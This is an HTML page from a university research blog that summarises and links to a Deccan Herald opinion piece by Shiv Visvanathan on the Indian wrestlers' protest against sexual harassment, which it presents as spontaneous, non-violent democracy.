					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle.jpg" alt="Modi regime is wrestling with democracy" class="wp-image-8006" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/06/wrestle-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption class="wp-element-caption">Image Source &#8211; Aljazeera &#8211; Adnan Abidi/Reuters]</figcaption></figure>



<p><em>The Bharatiya Janata Party now seems more retrograde as a regime than any khap panchayat.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/new-parliament-building-a-prelude-to-the-inaugural/" target="_blank" rel="noreferrer noopener">Shiv Visvanathan</a></strong>, Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Sometimes, news becomes more than bites of information, or a banal statistic. News grows into a fable — like when politics, instead of being a part of the media, becomes a part of the folklore. The wrestlers’ protest against sexual harassment is one such story, and it has not found the right storyteller.</p>



<p>There is something remarkable about the struggle to which the media has almost been indifferent. As the story unfolds, one sees two models of politics being enacted. The first is the sense of democracy as folklore. Here democracy is not in uniform, and unfolds spontaneously. Sakshi Malik, Bajrang Punia, and Vinesh Phogat and their supporters bring a dignity to protest; a non-violence you do not associate with the stereotype of the wrestler.</p>



<p>In fact, what one sees is an inversion of stereotypes. The stereotype of the wrestler as violent and lumpen gives way to a democratic inventiveness. It is the wrestler who wages a feminist battle with the bureaucracy. The protest literally choreographs democracy as Mallik re-enacts the Satyagrahi. There is no parade of pompous intentions, just a statement of conviction. The irony emerges as the non-violent wrestlers are subject to police violence. An Alice in Wonderland suddenly turns Kafkaesque.</p>



<p>The contrast is stark. The wrestlers understand that justice and fairness are part of the sporting instinct. The sense of it is intuitive, and not politically formal. It is moral but without the paraphernalia of rituals. As Prime Minister Narendra Modi inaugurates the new Parliament building, this panchayat of wrestlers enacts a direct democracy.</p>



<p><strong>Published in:</strong> Deccan Herald</p>



<p><em>To read the full article, please click <a href="https://www.deccanherald.com/opinion/wresters-protest-democracy-parliament-narendra-modi-bjp-sexual-harassment-1223820.html" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>